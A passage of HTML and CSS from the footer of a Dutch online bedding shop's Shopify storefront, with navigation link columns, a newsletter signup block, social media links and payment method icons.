    margin-top: 10px;
  }
  #multicolumn-template--25516393464142__multicolumn_fEJfYE .multicolumn-card__info {
    padding: 24px 24px;
  }

  @media screen and (max-width: 749px) {
    #multicolumn-template--25516393464142__multicolumn_fEJfYE .multicolumn-card h3 {
      font-size: 22px;
    }
    #multicolumn-template--25516393464142__multicolumn_fEJfYE .multicolumn-card .rte {
      font-size: 15px;
    }
    #multicolumn-template--25516393464142__multicolumn_fEJfYE .multicolumn-card h3 + .rte {
      margin-top: 10px;
    }
    #multicolumn-template--25516393464142__multicolumn_fEJfYE .multicolumn-card__info {
      padding: 24px 24px;
    }
  }

  .color-scheme-template--25516393464142__multicolumn_fEJfYE.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .cards-color-scheme-template--25516393464142__multicolumn_fEJfYE.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }
  .cards-color-scheme-template--25516393464142__multicolumn_fEJfYE.color-custom h3 {
    --color-foreground: 34, 33, 38;
  }</style><div id="multicolumn-template--25516393464142__multicolumn_fEJfYE" class="multicolumn animate-section animate--hidden color-scheme-template--25516393464142__multicolumn_fEJfYE color-custom gradient no-heading content-for-grouping mobile-hidden" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--25516393464142__multicolumn_fEJfYE-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;--stretched-cards-alignment:center;">
    

      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-custom cards-color-scheme-template--25516393464142__multicolumn_fEJfYE gradient multicolumn--same-bgs left animate-item animate-item--child"><div class="multicolumn-card__info"><h3>BEDRIJF</h3><div class="rte"><p><a href="/pages/over-ons-y-not-meest-unieke-dekbedovertrekken" title="OVER ONS | YNOT-DREAMBIG | Meest unieke dekbedovertrekken">Over ons</a><a href="https://www.ynot-dreambig.nl/collections/dekbedden"><br/></a><a href="/pages/klant-beoordelingen" title="Klant beoordelingen">Reviews<br/></a><a href="/pages/klantenservice-ynot-dreambig" title="Klantenservice Ynot Dreambig">Veelgestelde vragen</a></p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-custom cards-color-scheme-template--25516393464142__multicolumn_fEJfYE gradient multicolumn--same-bgs left animate-item animate-item--child"><div class="multicolumn-card__info"><h3>KLANTENSERVICE</h3><div class="rte"><p><a href="/pages/klantenservice-ynot-dreambig" title="Klantenservice Ynot Dreambig">Klantenservice</a><br/><a href="/pages/retourneren" title="Retourneren">Retourneren</a><br/><a href="/blogs/home-blog-ynot-dreambig" title="Home blog Ynot dreambig">Blog</a><br/><a href="/pages/sitemap" title="Sitemap">Sitemap</a></p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-custom cards-color-scheme-template--25516393464142__multicolumn_fEJfYE gradient multicolumn--same-bgs left animate-item animate-item--child"><div class="multicolumn-card__info"><h3>YNOT-DREAMBIG</h3><div class="rte"><p><a href="/collections/dekbedovertrek" title="Dekbedovertrekken">Dekbedovertrekken</a><br/><a href="/collections/dekbedden" title="Dekbedden">Dekbedden</a><br/><a href="/collections/hoeslakens" title="Hoeslakens">Hoeslakens</a><br/><a href="/collections/boxsprings" title="Boxsprings">Boxsprings</a><br/><a href="/collections/kussenslopen" title="Kussenslopen">Kussenslopen</a><br/><a href="/collections/kimono" title="Kimono">Kimono's</a><br/><a href="/collections/matrasbeschermers" title="Matrasbeschermers">Beschermers</a><br/><a href="/collections/bedsprei" title="Bedsprei">Bedsprei</a><br/><a href="/collections/hoofdkussen" title="Hoofdkussen">Hoofdkussens</a></p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-custom cards-color-scheme-template--25516393464142__multicolumn_fEJfYE gradient multicolumn--same-bgs left animate-item animate-item--child"><div class="multicolumn-card__info"><h3>VOORWAARDEN</h3><div class="rte"><p><a href="/pages/gegevens-voorwaarden" title="Gegevens & Voorwaarden">Algemene voorwaarden</a><br/><a href="/pages/hoe-beschermen-jullie-mijn-privacy" title="Hoe beschermen jullie mijn privacy?">Privacybeleid</a><br/><a href="/pages/wanneer-krijg-ik-het-geld-terug-van-mijn-retour" title="Wanneer krijg ik het geld terug van mijn retour?">Terugbetalingsbeleid</a><br/><a href="/pages/bezorgen" title="Bezorgen">Verzendingsbeleid</a><br/><a href="/pages/klantenservice-ynot-dreambig" title="Klantenservice Ynot Dreambig">Contact gegevens</a><br/><a href="/pages/wettelijke-kennisgeving-van-y-not-b-v" title="Wettelijke kennisgeving van Y-not B.V.">Wettelijke kennisgeving</a></p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
    <div class="center animate-item animate-item--child index-1"></div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25516395462990__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25516395462990__footer-padding {
    padding-top: 15px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25516395462990__footer-padding {
      padding-top: 20px;
      padding-bottom: 12px;
    }
  }

  .color-scheme-sections--25516395462990__footer.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 0, 0, 0;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25516395462990__footer color-custom gradient section-sections--25516395462990__footer-padding animate-section animate--hidden" data-animations='' data-type='1goZ5koH5+VcnQNojm3LNEhk5aeDzvP2x51TqEtMRHMp9Q2th8pt9JudEAIbqoi0PSvJ7jRj2dU5vT8tmUMoKd/bHIsjDTsK8Ju09cKhP9iJBKpdVOVePi5gvNRg9Rw3lft4/8r2wiaqbXco0XhtF0eJefmjeR5hUK71/yOQhQuAbLt3YQDzbwVyhfo+nsFM9CCR8/MDkmDfQLKnAHPkHT3sXpfpBTHZCA/Pldoz7/3PgJ/iUABl9hkyFLM9SjAlNPKVjRlgmkmYcqCjEk8/SHpl13YJ1zotXlEkkolk47qx1hJPnvysMO9elmWb5zsBRFF8Bmxe9NCwnpldc5qgL5fGqfdeYfZH4Y44ounY6b/XNx2OEkU16tMtnHnXy3S0Cjh6k/Zhb3f36uEqXQoLlA=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-7 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Blijf als eerste op de hoogte ✨</h2><div class="footer-block__details-content rte">
                      <p>Schrijf je in voor onze nieuwsbrief en ontdek als eerste nieuwe collecties, kleuren en exclusieve deals.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop- footer-block--mobile- animate-item animate-item--child"
                style="--index: 1;" 
              ><div id="shopify-block-AaXErb2lIWG9qUzBlR__klaviyo_email_marketing_sms_form_embed_block_R4VmaM" class="shopify-block shopify-app-block">
  <div class="klaviyo-form-V7tVen"></div>




</div>
</div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 185px);"
                        >
                          
                            <img
                              srcset="//www.ynot-dreambig.nl/cdn/shop/files/Shopify_award.png?v=1722425580&width=185, //www.ynot-dreambig.nl/cdn/shop/files/Shopify_award.png?v=1722425580&width=370 2x"
                              src="//www.ynot-dreambig.nl/cdn/shop/files/Shopify_award.png?v=1722425580&width=760"
                              alt=""
                              loading="lazy"
                              width="600"
                              height="350"
                            >
                          
                        </div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/ynotdreambig" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/ynot.nl/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@ynot-dreambig" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@ynot.nl" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://nl.pinterest.com/ynotdekbedovertrekken/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betaalmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 